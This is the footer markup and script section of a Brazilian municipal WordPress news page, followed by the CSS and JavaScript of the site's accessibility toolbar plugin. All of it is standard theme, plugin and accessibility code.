            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='astra-galleries-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/galleries.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"48cab16acb"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"95afac9831","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83c90b506e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":134254,"title":"PREFEITURA%20DE%20ITATUBA%20RETOMA%20ABASTECIMENTO%20DE%20%C3%81GUA%20NA%20ZONA%20RURAL%20DO%20MUNIC%C3%8DPIO%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":"https:\/\/cdn.itatuba.pb.gov.br\/wp-content\/uploads\/2021\/01\/WhatsApp-Image-2021-01-09-at-16.24.32-1-1024x575.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio/?nocache=1768897698","restNonce":"95afac9831","hoverActionTimeout":"400","post_id":"134254","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"d76c8fdd04","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:28:18 -->

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/css/accessibility.css?ver=6.9
body_size: -226
content:

#govd-accessibility-toggle {
    position: fixed;
    bottom: 80px;
    right: 10px;
    z-index: 10000;
    background-color: #0052cc;
    color: white;
    border: none;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}

#govd-accessibility-toolbar {
    position: fixed !important;
    bottom: 10px;
    right: 10px;
    z-index: 9999;
    background: #000;
    padding: 10px;
    color: #fff;
}

/* Botões dentro da barra */
#govd-accessibility-toolbar button {
    margin: 2px;
}

/* Aplicar filtros apenas no corpo do conteúdo, não na interface do plugin */
body.high-contrast > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: contrast(2) invert(1);
}

body.grayscale > *:not(#govd-accessibility-toolbar):not(#govd-accessibility-toggle) {
    filter: grayscale(1);
}

.underline-links a {
    text-decoration: underline !important;
}
.line-height {
    line-height: 2 !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/js/accessibility.js?ver=6.9
body_size: 25
content:

const govdAccessibility = {
    toolbarVisible: false,
    fontSizeLevel: 1,

    toggleToolbar() {
        const toolbar = document.getElementById('govd-accessibility-toolbar');
        this.toolbarVisible = !this.toolbarVisible;
        toolbar.style.display = this.toolbarVisible ? 'block' : 'none';
    },

    increaseFont() {
        if (this.fontSizeLevel < 3) {
            this.fontSizeLevel++;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    decreaseFont() {
        if (this.fontSizeLevel > 1) {
            this.fontSizeLevel--;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    applyFontSize() {
        const levels = {
            1: '100%',
            2: '125%',
            3: '150%'
        };
        document.body.style.fontSize = levels[this.fontSizeLevel];
    },

    toggleContrast() {
        const state = document.body.classList.toggle('high-contrast');
        localStorage.setItem('govd-contrast', state);
    },

    toggleGrayscale() {
        const state = document.body.classList.toggle('grayscale');
        localStorage.setItem('govd-grayscale', state);
    },

    toggleUnderline() {
        const state = document.body.classList.toggle('underline-links');
        localStorage.setItem('govd-underline', state);
    },

    toggleLineHeight() {
        const state = document.body.classList.toggle('line-height');
        localStorage.setItem('govd-lineheight', state);
    },

    resetPreferences() {
        localStorage.removeItem('govd-font-size');
        localStorage.removeItem('govd-contrast');
        localStorage.removeItem('govd-grayscale');
        localStorage.removeItem('govd-underline');
        localStorage.removeItem('govd-lineheight');

        document.body.style.fontSize = '';
        document.body.classList.remove('high-contrast', 'grayscale', 'underline-links', 'line-height');
        this.fontSizeLevel = 1;
    },

    loadPreferences() {
        const storedFontSize = localStorage.getItem('govd-font-size');
        if (storedFontSize) {
            this.fontSizeLevel = parseInt(storedFontSize);
            this.applyFontSize();
        }

        if (localStorage.getItem('govd-contrast') === 'true') {
            document.body.classList.add('high-contrast');
        }
        if (localStorage.getItem('govd-grayscale') === 'true') {
            document.body.classList.add('grayscale');
        }
        if (localStorage.getItem('govd-underline') === 'true') {
            document.body.classList.add('underline-links');
        }
        if (localStorage.getItem('govd-lineheight') === 'true') {
            document.body.classList.add('line-height');
        }
    }
};

document.addEventListener('DOMContentLoaded', () => {
    const toolbar = document.getElementById('govd-accessibility-toolbar');
    if (toolbar) {
        toolbar.style.display = 'none';
    }
    govdAccessibility.loadPreferences();
});
